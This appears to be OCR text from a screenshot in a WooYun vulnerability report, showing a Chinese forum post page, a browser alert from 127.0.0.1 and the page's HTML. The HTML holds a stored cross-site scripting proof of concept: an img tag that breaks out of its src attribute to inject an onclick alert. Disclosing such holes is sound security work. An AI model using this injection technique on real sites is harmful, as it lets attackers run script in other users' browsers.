 Post By：2013/4/26 22:11:05
加好友 发短信
级：管理员
子：38
分：240
望：0
华：0
册：2003/12/30 16:34:32
127.0.0.1 says: 上的网页
1
确定
论坛版面
ents Resources Network Sources Timeline Profiles Audits Console
<img src="skins/Default/topicface/face1.gif" alt="发帖心情">
<span class="font10" style="line-height:20px; ">Post By：2013/4/26 22:11:05</span>
<br>
<br>
▼<div id="textstyle_4" style="font-size:14px;line-height:150%;word-wrap:break-word;word-break:keep-all;overflow:hidden;">
<img src="<a test=" onclick="alert(1);//""" onload="imgresize(this);">
</div>
www.wooyun.org